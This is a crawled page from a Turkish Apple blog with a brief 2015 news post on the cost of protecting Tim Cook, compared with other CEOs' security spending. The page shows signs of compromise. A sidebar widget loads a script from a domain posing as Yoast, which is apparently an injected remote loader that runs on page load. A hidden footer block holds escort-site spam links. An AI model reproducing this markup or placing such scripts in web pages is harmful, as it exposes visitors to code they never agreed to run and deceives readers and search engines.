<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="single clear">
<div class="content">
<article class="article">
<div id="post-9957" class="post post-9957 type-post status-publish format-standard has-post-thumbnail hentry category-apple tag-apple-ceo-tim-cook tag-applein-koruma-masraflari">
<div class="single_post">
<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span class="home"><i class="schema-lite-icon icon-home"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem" class="root"><a href="https://www.elmadoktoru.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/apple" itemprop="item"><span itemprop="name">Apple</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Tim Cook&#8217;un Koruma Masrafları Şaşırtıyor</span><meta itemprop="position" content="3" /></div></div>								
<header>
<h1 class="title single-title">Tim Cook&#8217;un Koruma Masrafları Şaşırtıyor</h1>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/htaraman" title="htaraman tarafından yazılan yazılar" rel="author">htaraman</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 9 Ağustos 2015</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/apple" rel="category tag">Apple</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/tim-cookun-koruma-masraflari-sasirtiyor-h9957.html#respond">0 Comments</a></span>
</div>
</header>
<!-- Start Content -->
<div id="content" class="post-single-content box mark-links">
<p style="text-align: left;">Apple&#8217;ın CEO&#8217;su olan Tim Cook&#8217;u korumak için yıllık hatırı sayılır ücret ödeniyor. Apple&#8217;ın kurucusu ve eski CEO&#8217;su olan Steve Jobs hayatını kaybettikten sonra şirketin CEO&#8217;luk görevine Tim Cook getirilmişti. The Guardian tarafından yapılan habere göre, her geçen gün değerini artırmaya devam eden <strong>Apple&#8217;ın CEO&#8217;sunun yıllık koruma masraflarının 700 bin doları bulduğu belirtildi.</strong></p>
<p>&nbsp;</p>
<p>Her ne kadar fiyat size fazla gelmiş olsa da farklı şirketlerin CEO&#8217;larının da güvenlik masrafları oldukça fazla. Konuyla ilgili örnek verecek olursak Amazon&#8217;un CEO&#8217;su Jeff Bezos&#8217;un yıllık güvenlik masrafları ise 1.6 milyon dolar civarında. Yine Oracle&#8217;nin CEO&#8217;su Larry Ellison&#8217;un yıllık güvenlik masrafları ise 1.5 milyon doları buluyor.</p>
<div class="post-views content-post post-9957 entry-meta">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Son görüntülenme:</span> <span class="post-views-count">17</span>
</div>										<!-- Start Tags -->
<div class="tags"><span class="tagtext">Tags:</span><a href="https://www.elmadoktoru.com/etiket/apple-ceo-tim-cook" rel="tag">apple ceo tim cook</a>, <a href="https://www.elmadoktoru.com/etiket/applein-koruma-masraflari" rel="tag">Apple'ın koruma masrafları</a></div>
<!-- End Tags -->
</div><!-- End Content -->
<!-- You can start editing here. -->
<div id="commentsAdd">
<div id="respond" class="box m-t-6">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><h4><span>Add a Comment</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tim-cookun-koruma-masraflari-sasirtiyor-h9957.html#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.elmadoktoru.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Comment:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Address:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='9957' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6e801a59e8" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="244"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidgeee></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":9957,"requestURL":"https:\/\/www.elmadoktoru.com\/wp-admin\/admin-ajax.php","nonce":"ed238d466d","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.3" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696453344" id="akismet-frontend-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.67511510848999 seconds, on 18-02-24 9:59:54 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Kmjuibp-mSVZ67qCjrmZXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768418547053');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>